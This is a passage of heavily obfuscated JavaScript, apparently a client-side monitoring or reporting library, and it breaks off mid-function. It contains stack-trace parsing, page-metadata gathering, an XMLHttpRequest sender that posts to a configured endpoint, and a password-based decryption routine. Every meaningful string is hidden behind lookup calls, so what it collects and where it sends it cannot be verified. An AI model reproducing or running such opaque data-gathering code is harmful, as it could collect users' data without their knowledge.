p$w[0]?p$w[0]:{};d_0=p$w[s7h];b5$=p$w[d_0 - 1];h4P == typeof b5$?(e2e=b5$,d_0-=1):void 0 === b5$ && (d_0-=1);(S0X=p$w[1],I_a=O0P != typeof S0X || null === S0X || q_q55u[o02](S0X)?[]:D5$Q1[c0$](S0X));for(var m8k of I_a)if(D5$Q1[A66[1]][A66[0]](S0X,m8k)){A9Q=S0X[m8k];if(Q18(A9Q))o7Z[m8k]=w2(o7Z[m8k],A9Q,e2e);else if(x8Q(0,0,A9Q)){n4l=e2e?e2e(o7Z[m8k],A9Q,m8k,o7Z,S0X):void 0;(void 0 === n4l && (n4l=A9Q),o7Z[m8k]=n4l);}}for(var j3t=2;j3t < d_0;j3t+=1)w2(o7Z,p$w[j3t],e2e);return o7Z;}var P47=v_$.B4C(860);var L7b=v_$.B4C(909);var Q_F=v_$.B4C(874);var Z$n=v_$.f3Z(519);function G8U(Y1W){var U7v,i4e,B_6;if(!Y1W || !Y1W[v_$.B4C(244)] || !Y1W[v_$.f3Z(674)])return null;U7v=null;i4e=m8[i5I]();if(i4e){B_6=i4e[v_$.B4C(408)](Y1W[v_$.f3Z(244)]);B_6 && B_6[A0K] && (U7v=B_6[A0K](Y1W[v_$.f3Z(674)]));}return U7v;}var h1Q=v_$.f3Z(275);var T$d=v_$.B4C(655);var a6Y=v_$.f3Z(752);var o92=v_$.B4C(136);var q3p=v_$.f3Z(36);var y5H=v_$.B4C(968);var H6V=v_$.f3Z(1057);var b$S=v_$.f3Z(581);var u5A=v_$.B4C(196);var J4y=v_$.f3Z(1014);var w0v=v_$.B4C(366);var t4I=v_$.f3Z(864);var M$b=v_$.B4C(959);var z83=v_$.B4C(359);var R2H=v_$.f3Z(672);var H80=v_$.B4C(239);var F5_=v_$.B4C(120);var V_o=v_$.B4C(1027);function m_X(){var d5T,v7I;if(!s6r)return;N4q || N$();d5T=x1;if((x1=[],0 === d5T[s7h]))return;v7I={};v7I[R0r]=E6;v7I[u5A]=d5T;return v7I;}function k6V(M_h){return x2[M_h];}var y$G=v_$.f3Z(822);var H3u=v_$.f3Z(944);var R3z=v_$.B4C(641);var G$s=v_$.f3Z(360);var o7J=v_$.f3Z(852);var D2q=v_$.f3Z(665);var Q24=v_$.B4C(750);var d9p=v_$.f3Z(362);function b68(S5C,t6j,x0s,g95,x_4){var b9S,P9_,O8Y,N38;b9S=[v_$.B4C(481),v_$.B4C(297),c0$,C8l,p_K,v_$.f3Z(1083)];try{P9_=x0s || ({});N38=new g95[v_$.f3Z(772)]();for(O8Y of (N38[b9S[0]](v_$.B4C(469),(function(D70){var G2N;G2N=D70;if(void 0 === w4)throw new K_tfV(v_$.B4C(960));return (G2N=`${w4[C_1](/\x2f{1,}$/g,v_$.f3Z(899))}${v_$.B4C(427)}${D70[C_1](/^\057{1,}/g,v_$.B4C(899))}`,G2N);})(S5C),!0),N38[b9S[1]]=x_P,D5$Q1[b9S[2]](P9_)))({})[b9S[4]][b9S[3]](P9_,O8Y) && N38[b9S[5]](O8Y,P9_[O8Y]);(void 0 !== x_4 && h4P == typeof x_4 && (N38[v_$.B4C(531)]=function(){x_4(null,N38);}),N38[v_$.B4C(384)](t6j));}catch(V3U){x_4(V3U,null);}}var Z7j=v_$.B4C(626);var x1G=v_$.B4C(298);var Q5K=v_$.f3Z(565);function p48(X7l){var J38,t58,V_n,u9a,c4t,E0v,S0b,g54,x_j,w1b,k4_,L$W,V3r,z4X,Z_t,s9N,a0n,m2r;J38=[s7h,T9p,v_$.B4C(667),v_$.f3Z(498),C6u,o7O,N9s,d22,k08,x1G,H6m,W$k,B6k];v8(v_$.f3Z(121),C2(X7l));t58=(V_n=X7l && X7l[T9p],(function(){var O0i;O0i={};O0i[k04]=y0 && y0[V6Z] && y0[V6Z][V_n] || (function(){var W94;W94={};W94[W$k]=!0;W94[H6m]=!1;W94[h14]=[];W94[J$b]=-1;return W94;})[L2D](this,arguments);O0i[k8e]=[];return O0i;})[L2D](this,arguments));if(!X7l)return t58;u9a=(function(N8y){var D76,B5z;(D76=l4e(N8y),B5z=Q7c(N8y[B_w]));return B5z && B5z[F0G][D8s](D76);})(X7l);if(u9a)return u9a;c4t=[];(S0b={},g54=[],x_j=null,w1b=null,k4_=M9[X7l[T9p]]);if(k4_){L$W=B_H(k4_,X7l);(X7l[m6J]=L$W[N1r],g54=L$W[B63]);}for(var n15=0;n15 < i0[J38[0]];n15++){k4_=M9[X7l[J38[1]]];V3r=i0[n15][J38[2]][X7l[J38[1]]];if(!V3r)continue;z4X=V3r[J38[3]](X7l);if(!z4X || !z4X[J38[4]] || !z4X[J38[4]][J38[0]])continue;for(var P69=0;P69 < z4X[J38[4]][J38[0]];P69++){Z_t=z4X[J38[4]][P69];c4t[J38[5]](Z_t[J38[7]][J38[6]]);var {metadata:O85}=Z_t[J38[7]];(O85 && O85[J38[0]] > 0 && (g54=g54[J38[8]](O85)),S0b=B5x(S0b,Z_t[J38[7]][J38[9]]),null === x_j && !0 === S0b[J38[10]] && (x_j=Z_t[J38[7]][J38[6]]),null === w1b && !0 === S0b[J38[11]] && (w1b=Z_t[J38[7]][J38[6]]));}s9N=z4X[J38[12]];s9N && s9N[J38[0]] > 0 && (g54=g54[J38[8]](s9N),g54=Q3T(g54));}return (c4t[s7h] < 1 || !D5$Q1[c0$](S0b || ({}))[s7h]?(v8(v_$.f3Z(979)),E0v=t58):(null !== x_j && (a0n=x_j,A1b(B4[v_$.B4C(73)],a0n,m2r)),null !== w1b && S0b[W$k] && (function(C2l,j_o){A1b(B4[v_$.f3Z(232)],C2l,j_o);})(w1b),S0b[F26]=x_j,S0b[Y3_]=w1b,E0v=(function(){var i$z;i$z={};i$z[k04]=S0b;i$z[k8e]=c4t;i$z[B6k]=g54;return i$z;})[L2D](this,arguments)),u9a=(function(K2w,Y1O){var y8m,s7H;y8m=l4e(K2w);if(null === y8m)return;s7H=Q7c(K2w[B_w]);s7H && s7H[F0G][R47](y8m,Y1O);})(X7l,E0v),E0v);}function u7L(N4u){var J8Z;if(!N4u || !N4u[O6b])return null;J8Z=null;return (J8Z=c8P(m8[i5I]())[D8s](N4u[O6b],J8Z),J8Z);}var l06=v_$.f3Z(348);var r4a=v_$.f3Z(677);var Z3v=v_$.B4C(431);var J_W=v_$.f3Z(325);var m6J=v_$.B4C(184);var B64=v_$.f3Z(694);var t8o=v_$.B4C(946);function k3(R74,d7T,U18,m2s,x2P){var L6S,E$L,F7c,U2k,v0Y;L6S=d7T[U18];if(!L6S)return !1;E$L=d7T[l9W](v_$.B4C(555)) === m2s;try{if(void 0 !== R74[L6S]){if(E$L)return x2P();(F7c=R74[L6S],U2k=`${m2s}${v_$.B4C(555)}${d7T[U18 + 1]}`);return k3(F7c,d7T,U18 + 1,U2k,x2P);}}catch(l2f){return E$L?x2P():(C6(`${v_$.f3Z(727)}${m2s}${v_$.f3Z(1004)}`),!1);}v0Y=x2P;E$L || (v0Y=function(b18){var t5L,u7E;var {value:e$6, previousValue:H73}=b18;if(!e$6 || H73 === e$6)return !1;(t5L=e$6,u7E=d7T[T18](0,U18 + 2)[l9W](v_$.f3Z(555)));return k3(t5L,d7T,U18 + 1,u7E,x2P);});x3H(Q3g,m4[W6Z],R47,R74,L6S,v0Y,m2s,!0);}var S58=v_$.B4C(527);var F26=v_$.B4C(219);var U0O=v_$.B4C(281);var p0C=v_$.f3Z(797);var C_1=v_$.B4C(717);var i$7=v_$.f3Z(465);var B02=v_$.f3Z(165);var m2T=v_$.B4C(283);var d4F=v_$.f3Z(1062);var I$U=v_$.f3Z(630);var m4X=v_$.f3Z(499);function d6e(G9q){var D1f;D1f=G9q;if(!!t_3DuP[v_$.B4C(720)] && !!t_3DuP[v_$.f3Z(913)][v_$.f3Z(495)])try{throw G9q;}catch(Y1q){D1f=Y1q;}return D1f[U6$][V$7](v_$.B4C(792))[J3q](c12=>!!c12[P2u](r2))[F0G](Q$l=>{var U6B,q1I,G68,N4E,s$M,a4P;U6B=Q$l;U6B[q2k](v_$.B4C(721)) > -1 && (U6B=U6B[C_1](/\145\166\x61\154\x20\143\157\144\145/g,v_$.B4C(458))[C_1](/(\u0028\x65\u0076\141\u006c\u0020\141\x74\x20[^\x29\050]{0,})|(\051\u002c[^\u2028\n\r\u2029]{0,}$)/g,v_$.f3Z(899)));q1I=U6B[C_1](/^[\r\t\u202f\f \ufeff\u205f\u2028\u200a\u00a0\u1680-\u2000\v\u3000\u2029\n]{1,}/,v_$.B4C(899))[C_1](/\x28\u0065\u0076\x61\u006c\u0020\143\u006f\144\u0065/g,v_$.B4C(466));G68=q1I[P2u](/\x20(\x28([^\n\u2028\u2029\r]{1,})\072([0-9]{1,})\u003a([0-9]{1,})\051$)/);q1I=G68?q1I[C_1](G68[0],v_$.B4C(899)):q1I;(N4E=q1I[V$7](/[\t\u200a\n\v\u1680-\u2000\ufeff\u2029\u205f \u202f\r\f\u3000\u00a0\u2028]{1,}/)[T18](1),s$M=I2(G68?G68[1]:N4E[v_$.B4C(743)]()));a4P={};a4P[n10]=N4E[l9W](v_$.f3Z(1011)) || void 0;a4P[q1d]=[v_$.f3Z(458),v_$.B4C(795)][q2k](s$M[0]) > -1?void 0:s$M[0];a4P[Z3v]=s$M[1];a4P[u23]=s$M[2];a4P[y5H]=U6B;return a4P;});}var F8S=v_$.f3Z(449);var f33=v_$.f3Z(494);var h0E=v_$.f3Z(399);var r$u=v_$.f3Z(488);var B$8=v_$.f3Z(445);var v9p=v_$.B4C(644);var Y5v=v_$.B4C(1007);var Z8e=v_$.f3Z(781);var T2W=v_$.f3Z(1);var U32=v_$.B4C(769);var c3n=v_$.B4C(647);var U4J=v_$.B4C(747);var r8f=v_$.B4C(700);function C1(){return p0 || null;}var D9g=v_$.B4C(188);var u3j=v_$.f3Z(1018);var R0r=v_$.B4C(173);var Y3_=v_$.B4C(895);var T$0=v_$.B4C(600);var T9p=v_$.B4C(130);var g$Q=v_$.B4C(989);var s1i=v_$.B4C(71);var a0m=v_$.f3Z(774);var r4X=v_$.B4C(810);var i5I=v_$.f3Z(1058);var k1Q=v_$.f3Z(394);var c2m=v_$.B4C(345);var V8I=v_$.f3Z(1092);var b0w=v_$.f3Z(548);var z0f=v_$.f3Z(230);var n_b=v_$.B4C(235);var n9J=v_$.B4C(843);function D61(){f6=!1;}var E$X=v_$.f3Z(23);var W6Z=v_$.B4C(1056);var Q21=v_$.f3Z(991);var v41=v_$.f3Z(969);var j7l=v_$.B4C(1081);var M2g=v_$.f3Z(698);var S_z=v_$.f3Z(645);var v$M=v_$.B4C(540);var Y8U=v_$.B4C(992);var G0p=v_$.B4C(915);var u0v=v_$.f3Z(812);var B$7=v_$.B4C(921);var d1P=v_$.f3Z(390);var R9N=v_$.f3Z(975);var Y_S=v_$.f3Z(110);function K7a(p$x,l3s){var t3E,L_9;if(!R9[D8s](v_$.B4C(287)))return -1;if(null == l3s)return -1;t3E=(function(z1W){return G5d[r8T == typeof z1W && z1W[X$7]()];})(l3s);if(null == t3E)return -1;L_9=(function(D3N,R8P){var G6P,k5g,E3$;G6P=[s7h,v_$.f3Z(1044),D$m];for(var D69=D3N[G6P[0]] - 1;D69 > -1;D69--){(k5g=D3N[D69],E3$=k5g?k5g[G6P[1]]:null);if(r8T == typeof E3$ && E3$[G6P[2]](R8P))return D69;}return -1;})(p$x,t3E);return L_9 + 1;}var A0E=v_$.B4C(573);var v_B=v_$.f3Z(304);var q8U=v_$.f3Z(159);var K1Y=v_$.B4C(163);var s7b=v_$.B4C(636);var g$r=v_$.B4C(917);var N2c=v_$.f3Z(733);function b2q(S5r){return S5r[U6$][V$7](v_$.B4C(792))[J3q](F47=>!F47[P2u](S0q),this)[F0G](t0o=>{var X2Q,z8L,H_X,w98,I3R,j1k;X2Q=t0o;if((X2Q[q2k](v_$.f3Z(98)) > -1 && (X2Q=X2Q[C_1](/\x20\u006c\x69\u006e\u0065\040([0-9]{1,})(?:\u0020\076\x20\145\u0076\x61\x6c\040\154\u0069\x6e\x65\u0020[0-9]{1,}){0,}\040\x3e\u0020\u0065\x76\x61\u006c\072[0-9]{1,}\072[0-9]{1,}/g,v_$.B4C(929))),-1 === X2Q[q2k](v_$.f3Z(505)) && -1 === X2Q[q2k](v_$.B4C(908))))return (()=>{var D6M;D6M={};D6M[n10]=X2Q;return D6M;})();(z8L=/(([^\u2029\u2028\n\r]{0,}\042[^\u2028\u2029\n\r]{1,}\x22[^\100]{0,}){0,1}[^\u0040]{0,})(?:\100)/,H_X=X2Q[P2u](z8L),w98=H_X && H_X[1]?H_X[1]:void 0,I3R=I2(X2Q[C_1](z8L,v_$.B4C(899))));j1k={};j1k[n10]=w98;j1k[q1d]=I3R[0];j1k[Z3v]=I3R[1];j1k[u23]=I3R[2];j1k[y5H]=X2Q;return j1k;});}var W3G=v_$.f3Z(383);var V$_=v_$.f3Z(64);var N1r=v_$.f3Z(776);var M$O=v_$.B4C(885);var A2d=v_$.f3Z(608);var o4k=v_$.f3Z(398);var W1f=v_$.B4C(342);var i6e=v_$.B4C(763);var n$D=v_$.B4C(424);var v43=v_$.B4C(918);var Y48=v_$.B4C(901);var W8E=v_$.B4C(775);var L8c=v_$.f3Z(413);var L0H=v_$.B4C(790);var g6C=v_$.B4C(149);var L48=v_$.f3Z(739);var W$k=v_$.B4C(995);var b81=v_$.B4C(927);var J7m=v_$.f3Z(664);function r2V(v$4){if(!v$4)throw new K_tfV(F12);W$[o7O](v$4);}var Z3H=v_$.f3Z(530);var q1d=v_$.f3Z(793);function L1(){(b$[z83][L0_](P_z=>{var T13;T13=P_z();if(void 0 !== T13){if(void 0 === T13[R0r] || void 0 === T13[u5A])throw new K_tfV(v_$.B4C(1023));G_[T13[R0r]]=T13[u5A];}}),G_ && D5$Q1[c0$](G_)[s7h] > 0 || (G_=void 0),b$[q3p][L0_](h5T=>h5T(G_)),G_=D5$Q1[v_$.f3Z(671)](null),v9[I8$][L2D](t_3DuP,[L1,u7O]));}var z_I=v_$.f3Z(710);var i1o=v_$.f3Z(400);var n07=v_$.f3Z(491);var k7i=v_$.f3Z(711);var k04=v_$.f3Z(597);var l0Q=v_$.f3Z(896);var u0M=v_$.B4C(331);var h62=v_$.f3Z(84);var h0V=v_$.B4C(444);var z$M=v_$.B4C(988);var c1h=v_$.B4C(824);var L4x=v_$.f3Z(862);var a7N=v_$.B4C(830);var u23=v_$.f3Z(473);var b6X=v_$.f3Z(612);var A9m=v_$.B4C(364);function y_F(j9f,q8w,Z0e){var h_Q=v_$.f3Z(241);var a9W,t5D,i$2,E5p,h17,T6W,q0u,U3Y,J4o;(a9W=N9[y7W](),t5D=C2(Z0e),i$2=m8[n_b](),E5p=R9[D8s](H3u,null),h17=m8[H6V](),T6W=C2(h17),q0u=m8[g$r]());U3Y={};U3Y[Z$n]=o1;U3Y[V3V]=X2W8s1(t5D);U3Y[s7h]=X2W8s1(t5D[s7h]);U3Y[v_$.B4C(272)]=X2W8s1(i$2[v_$.f3Z(1012)]);U3Y[v_$.B4C(142)]=X2W8s1(0);U3Y[v_$.B4C(45)]=X2W8s1(q0u);U3Y[h_Q]=X2W8s1(T6W);U3Y[T$0]=X2W8s1(m8[i5I]()[g6C]);J4o=U3Y;return (E5p && (J4o[g2Y]=C2(t0(E5p))),J4o=(function(r5L,X$V,M73){var m6q,z5R,G$3,w3g;m6q=[s7h];(z5R=0,G$3=v_$.f3Z(899),w3g=M73);for((w3g=(function(K4p){var x69,a0d,m3B,c7A,m62;x69=[a$4,s7h,b_Y];z5R=0;(a0d=0,m3B=[]);c7A=[];for(K4p[x69[0]]((h9k,A2J)=>{var i8f;i8f=0;return (h9k < A2J?i8f=-1:h9k > A2J && (i8f=1),i8f);});z5R < K4p[x69[1]] && a0d < X$V[x69[1]];){m62=X$V[x69[2]](a0d) % K4p[x69[1]];(void 0 === c7A[m62] && (c7A[m62]=K4p[z5R],z5R+=1),a0d+=1);}return (a0d === X$V[s7h]?(c7A[L0_](d2p=>{void 0 !== d2p && m3B[o7O](d2p);}),m3B=m3B[k08](K4p[T18](z5R))):m3B=c7A,m3B);})(M73),z5R=0);z5R < w3g[m6q[0]];z5R++)(G$3+=`${v_$.f3Z(544)}${w3g[z5R]}${v_$.f3Z(987)}${r5L[w3g[z5R]]}`,delete r5L[w3g[z5R]]);return (D5$Q1[c0$](r5L)[L0_]((L6f,A8T)=>{G$3+=`${v_$.f3Z(544)}${L6f}${v_$.f3Z(987)}${A8T}`;}),G$3[C_1](/^\x26/,v_$.B4C(899)));})(J4o,q8w,[Z$n,V3V,s7h,v_$.f3Z(272),v_$.f3Z(142),v_$.f3Z(45),g2Y,h_Q,T$0]),a9W(),m8[s1i](J4o,j9f));}var X7j=v_$.B4C(801);var T8U=v_$.f3Z(619);var V7Z=v_$.B4C(203);var n0P=v_$.B4C(1015);var F12=v_$.B4C(344);var J8_=v_$.f3Z(461);var J8w=v_$.B4C(213);var C19=v_$.f3Z(883);var u2a=v_$.f3Z(583);var S61=v_$.B4C(592);var x4I=v_$.B4C(56);var F8l=v_$.f3Z(80);var Q1$=v_$.f3Z(652);var t9D=v_$.B4C(591);var j4D=v_$.B4C(335);var s58=v_$.f3Z(642);var A7b=v_$.f3Z(47);function I2(C2b){var C2K;if(-1 === C2b[q2k](v_$.B4C(908)))return [C2b];C2K=(/([^\n\u2029\r\u2028]{1,}?)(?:\x3a([0-9]{1,})){0,1}(?:\x3a([0-9]{1,})){0,1}$/)[v_$.B4C(379)](C2b[C_1](/[\x28\x29]/g,v_$.B4C(899)));return [C2K[1],C2K[2] || void 0,C2K[3] || void 0];}var J$b=v_$.f3Z(577);function q_T(Q9b){return Z2[D8s](Q9b);}var o_c=v_$.B4C(312);var U1A=v_$.B4C(757);var t8k=v_$.B4C(397);var V4j=v_$.B4C(528);var j2_=v_$.B4C(938);var L45=v_$.f3Z(9);var B_w=v_$.B4C(254);var k1b=v_$.B4C(693);var r$Z=v_$.B4C(798);var L4n=v_$.B4C(648);var n$u=v_$.f3Z(845);var E8_=v_$.B4C(87);var c08=v_$.B4C(679);var n4T=v_$.f3Z(809);var O5G=v_$.f3Z(111);var M98=v_$.B4C(443);function B86(k17,p61){N0 && (N0[v_$.f3Z(841)](new t_3ifG(k17,(function(){var g$i;g$i={};g$i[v_$.B4C(1042)]=p61;return g$i;})[L2D](this,arguments))),b_(`${v_$.B4C(943)}${k17}`));}var l__=v_$.B4C(764);var P8V=v_$.B4C(396);var b6S=v_$.f3Z(483);var o_W=v_$.B4C(328);var g_b=v_$.B4C(893);var b1W=v_$.B4C(509);var D78=v_$.B4C(93);var P1v=v_$.f3Z(734);var x43=v_$.B4C(147);var q0a=v_$.f3Z(200);var Q9P=v_$.B4C(726);function W4q(E87){return new b6lmqq()[v_$.f3Z(118)](N9GzuO[w4a](H5dbD9(E87),o1k=>o1k[b_Y](0)));}var L5e=v_$.B4C(191);var e_b=v_$.f3Z(88);var z03=v_$.B4C(1033);var I3A=v_$.B4C(8);var h14=v_$.f3Z(1084);var D$m=v_$.f3Z(779);var m9k=v_$.B4C(640);var V2v=v_$.B4C(350);var i1K=v_$.B4C(1047);var T4Q=v_$.B4C(783);var c9D=v_$.B4C(171);var E3b=v_$.f3Z(942);var q1S=v_$.B4C(86);function p2(X3J){var R7_,j4f,y72,R8T,a1S,O4N,A7l;(R7_=j5o[X3J] || ({}),j4f=a_P[X3J] || [],y72=0 === D5$Q1[c0$](R7_)[s7h],R8T=0 === j4f[s7h]);a1S=!1;if(y72 && R8T)return !0;O4N=r4(t_3DuP[n0P][u0v]);if(null === O4N)return void C6(`${v_$.f3Z(432)}${t_3DuP[n0P][u0v]}`);A7l=O4N[i_l] + O4N[j$y] + O4N[r3G];return !y72 && 1 === R7_[A7l] || (R8T || (a1S=(function(L8G,G9v){var I4y;I4y=D8[L8G];return I4y?I4y[G9v]:void 0;})(X3J,A7l),void 0 === a1S && (a1S=(function(U4b,N4P){var u1p,L0J;u1p=[s7h,c0f];L0J=!1;for(var G4B=0;G4B < N4P[u1p[0]] && (L0J=N4P[G4B][u1p[1]](U4b),!L0J);G4B++);return L0J;})(A7l,j4f),(function(K0n,L8V,X0S){(D8[K0n] || (D8[K0n]={}),D8[K0n][L8V]=X0S);})(X3J,A7l,a1S))),a1S);}var I0y=v_$.f3Z(262);var W47=v_$.B4C(454);var T0o=v_$.B4C(317);var a7s=v_$.f3Z(101);async function O42(P1G,c5_){var b$K,B21,S0f,g4y,M1M,C4j,s6E,L9V,K3_,g6$;var {password:E$s, reportId:K1x}=P1G,Z8Y=m8[M0F](K1x),O9V=(function(B$B){var E6L;E6L=[];return B$B && O0P == typeof B$B?([d9p][L0_](v$g=>{var e2w,N45,t6c,c9g;e2w=[s7h,v_$.B4C(834),o7O];(N45=v_$.f3Z(167),t6c=B$B[v$g]);if(q_q55u[o02](t6c))for(var p3E=0;p3E < t6c[e2w[0]];++p3E){c9g=t6c[p3E];c9g && O0P == typeof c9g && r8T == typeof c9g[N45] && v_$.B4C(899) !== c9g[N45] && (d9p === v$g && v_$.f3Z(429) === c9g[e2w[1]] || E6L[e2w[2]](c9g[N45]));}}),E6L):[];})(c5_);B21=(function(u1Q,P9g){var D7q,B9P,Q4q,O5e,W02,a99,a43,i5U;D7q=[s7h,T01];if(!q_q55u[o02](u1Q) || !u1Q[s7h])return null;if(1 === u1Q[s7h])return u1Q[0];u1Q[a$4]();O5e=u1Q;if(P9g){W02=0;for(;W02 < O5e[D7q[0]];){if(v_$.B4C(756) === O5e[W02][D7q[1]](0,5)){(B9P=O5e[W02],Q4q=B9P);break;}W02+=1;}if(!B9P)return v_$.B4C(427);for(W02+=1;W02 < O5e[D7q[0]] && v_$.B4C(756) === O5e[W02][D7q[1]](0,5);)(Q4q=O5e[W02],W02+=1);}else ([B9P]=O5e,Q4q=O5e[O5e[s7h] - 1]);(B9P=`${B9P[C_1](/\x2f$/,v_$.B4C(899))}${v_$.f3Z(427)}`,Q4q=`${Q4q[C_1](/\x2f$/,v_$.f3Z(899))}${v_$.B4C(427)}`);(a99=0,a43=null);for(;B9P[a99] === Q4q[a99] && void 0 !== B9P[a99];)(v_$.f3Z(427) === B9P[a99] && (a43=a99),a99+=1);i5U=B9P[T18](0,a43);return v_$.f3Z(899) === i5U?v_$.B4C(427):i5U;})(O9V,!0);if(null == B21)b$K=null;else {(S0f=(function(p2H){var J5V,T4_;J5V=m8[i5I]();if(v_$.B4C(899) === p2H || r8T != typeof p2H)return J5V;T4_=J5V[i2D](p2H,J5V,null,Y0mVCB[v_$.f3Z(242)],null)[v_$.B4C(1068)]();return T4_ && T4_[p7J];})(B21),g4y=(function(M_E){var I_4;if(r8T != typeof M_E)throw new O5yQ9(V$_);if(v_$.B4C(427) === M_E)return M_E;I_4=M_E[I0y](v_$.B4C(427));return I_4 < 1?v_$.B4C(427):M_E[T01](0,I_4);})(B21),M1M=N9[y7W]());if(S0f)b$K=g7s[o$J](S0f,g4y,O9V,await (async function(){var a10;a10={};a10[P47]=[N9s];a10[l06]={};a10[l06][W57]={};a10[l06][W57][E8_]=R9[D8s](t8o) || ({});return a10;})[L2D](this,arguments));else {(C4j=c1$(g4y),s6E=c1$(B21));b$K=`${v_$.B4C(169)}${C4j}${v_$.B4C(146)}${s6E}${v_$.B4C(770)}${s6E}${v_$.B4C(770)}${C4j}${v_$.B4C(765)}`;}(M1M(),B21=g4y);}L9V={};L9V[v_$.B4C(1036)]=B21;L9V[v_$.f3Z(27)]=b$K;L9V[u5A]=c5_;(K3_=L9V,g6$=await y_F(E$s,Z8Y,K3_));if(!g6$)return;q92(Z8Y,g6$,function(w$M){w$M || P0(c5_);});}function N2j(U58){Z2[R47](U58,!0);}var E1X=v_$.B4C(506);var t1q=v_$.f3Z(1013);var v8_=v_$.f3Z(916);function w0(...X$O){return w2(...X$O);}var S0v=v_$.f3Z(650);var l2Y=v_$.f3Z(1087);var I8n=v_$.f3Z(1024);function C6(...y9C){f6 && b2NS9h[v_$.f3Z(802)](...y9C);}var d$f=v_$.f3Z(814);var X2t=v_$.B4C(423);var F2R=v_$.B4C(100);var W57=v_$.B4C(373);var D3e=v_$.B4C(1065);var d0X=v_$.f3Z(1019);var o$J=v_$.f3Z(754);var d$y=v_$.B4C(742);var i8O=v_$.f3Z(744);var M0F=v_$.B4C(464);var D0X=v_$.B4C(79);var B3W=v_$.B4C(453);var Y07=v_$.f3Z(263);var y2a=v_$.f3Z(1037);var B8,d8,V4,S0,I_,z0,f6,N0,B9,p5,G1E,q8_,N9,j$,P$,m_,L$,h_,v_,p0,u8,C2,a4,I5,O4,n9,C$,r0,Z4,P3,D6,K6,M$,h3,Z3,a5,x9,b8,l4,Y7,G7,Q8,I1,H3,K7,A3w,z9,K8,z1,P2,Y4,H5,j2,a_,u6,F4,K2j,K0D,R9,m$,x_P,w4,S5,M7N,O1,p1,i9,V7,T9,K7X,S9,R9j,m5c,c2,I1N,F$4,G2,H6,B1,M0C,m7,m8,r4,j5o,a_P,D8,B4,t5O,j4,n57,i1,B5x,H3H,Q0,Q3T,S$4,B_H,b7,f$,y0,i0,M9,j8,m3c,E33,l5,x7l,o6e,h5,U6,l$a,T8,J9s,u4,s0U,a7Q,V0D,g0M,Z$V,p8W,Y0,f$F,o9N,s2,t$,D8J,t9,x2,Y_,n2,a8,X0,H1,d6,i3,D9f,I01,V2$,z5Z,m4,g_5,f3t,j1P,Y0a,D8O,V_,Q3g,B$v,X2,e8,d4,y9L,c7v,d_,c8P,t0,n_j,H77,b1Y,S92,K$d,o6I,k2n,B6g,Y9a,p8p,m7N,q7,T7,v9,b$,G_,u7O,g7s,K3,O6,o1,P1,e8F,m5,v7V,B9h,Q18,A0g,R3r,g6T,m1,W2,z5k,q7h,O8w,x5,n6,q0s,r2,S0q,p3,l4Z,V80,M_e,d1,j56,J98,P3N,J5d,G9f,G5d,z$X,c9,b6D,r$l,W1M,w7,z6$,R6E,L8,Q6,N8,g_M,V2,l4a,L3m,D8D,V5t,R7J,N7,H_C,b9,b09,K_V,U4k,q4,A4,i6,n3B,V97,n_w,l90,W5J,A$w,K7Z,P$e,w8x,P1w,T1k,s$,d3D,c4P,g4J,c6o,X5e,y7g,p4,F1,b78,O8I,g1P,T2X,S4,q_d,n5,Y2i,C5e,o5p,G_n,e3C,Y27,G$6,a_l,E8E,p$,L2,J5s,f2,k4s,z5W,L7y,f3Y,y9I,h08,e8x,I7X,u1,f9a,F8,E7Q,J0h,v93,M2J,D2k,q34,w9C,p2s,W$,j78,Z1r,i9O,R_L,v7d,Z4q,E4b,C8,g9D,m7h,j5r,u1$,z9D,h_B,l_l,X$t,v5O,q2B,Z2,E6,i5a,j2$,x1,K0H,s$A,n81,M4f,p1i,U2D,N$,d5K,j3d,s6r,W_,R7l,o3E,N4q,T2c;B8={};(T4[v_$.f3Z(113)](B8),T4[v_$.B4C(588)](B8,(()=>{var V5n;V5n={};V5n[E9s]=()=>d0E;V5n[b6S]=()=>D61;V5n[v_$.B4C(802)]=()=>C6;V5n[v_$.B4C(243)]=()=>b_;V5n[v_$.B4C(395)]=()=>v8;return V5n;})()));async function e$_(x5u,w5j){var M1F,z7C,u1Y,d1q,a50;if(!w5j)throw new K_tfV(v_$.f3Z(463));(M1F=s02(x5u[v_$.B4C(771)]),z7C=s02(x5u[v_$.f3Z(32)]),u1Y=await (async function(e5j){var e23,M2C;e23=C1();if(!e23)throw new K_tfV(F8l);M2C=new h5M50G();return e23[v_$.B4C(102)](v_$.f3Z(767),M2C[g1A](e5j),await (async function(){var g$Y;g$Y={};g$Y[O6b]=v9p;return g$Y;})[L2D](this,arguments),!1,[e_b]);})(w5j),d1q=await (async function(e5g,G7z,C_p){var G_$;G_$=C1();if(!G_$)throw new K_tfV(F8l);return G_$[e_b](await (async function(){var V0Q;V0Q={};V0Q[O6b]=v9p;V0Q[v_$.B4C(771)]=G7z;return V0Q;})[L2D](this,arguments),e5g,C_p);})(u1Y,M1F,z7C));return (a50=d1q,new b6lmqq()[v_$.f3Z(118)](a50));}d8={};(T4[v_$.B4C(113)](d8),T4[v_$.f3Z(588)](d8,(()=>{var e2O;e2O={};e2O[J9r]=()=>T8;e2O[v_$.f3Z(816)]=()=>J9s;e2O[v_$.B4C(699)]=()=>V0D;e2O[v_$.f3Z(563)]=()=>Z$V;e2O[u2g]=()=>h5;e2O[v_$.B4C(436)]=()=>U6;e2O[v_$.B4C(653)]=()=>p8W;e2O[v_$.B4C(160)]=()=>g0M;e2O[v_$.B4C(859)]=()=>l$a;e2O[v_$.f3Z(94)]=()=>o6e;e2O[v_$.f3Z(635)]=()=>a7Q;e2O[v43]=()=>E33;e2O[s7x]=()=>l5;e2O[y$G]=()=>x7l;e2O[v_$.f3Z(265)]=()=>s0U;return e2O;})()));function d0E(){f6=!0;}V4={};(T4[v_$.B4C(113)](V4),T4[v_$.f3Z(588)](V4,(()=>{var H6w;H6w={};H6w[C8l]=()=>X0;H6w[D8s]=()=>H1;H6w[R47]=()=>d6;return H6w;})()));S0={};(T4[v_$.f3Z(113)](S0),T4[v_$.f3Z(588)](S0,(()=>{var Q4G;Q4G={};Q4G[C8l]=()=>D9f;Q4G[D8s]=()=>I01;Q4G[R47]=()=>V2$;return Q4G;})()));I_={};(T4[v_$.f3Z(113)](I_),T4[v_$.f3Z(588)](I_,(()=>{var G9F;G9F={};G9F[G0p]=()=>u7L;G9F[v_$.B4C(876)]=()=>G8U;G9F[v_$.B4C(456)]=()=>N5K;return G9F;})()));function r10(){var C7x;C7x=v_$.f3Z(899);(this[V8p]=function(H1R){return (C7x+=H1R,C7x);},this[W47]=function(){return C7x;},this[v_$.B4C(306)]=function(){C7x=v_$.B4C(899);},this[s7h]=function(){return 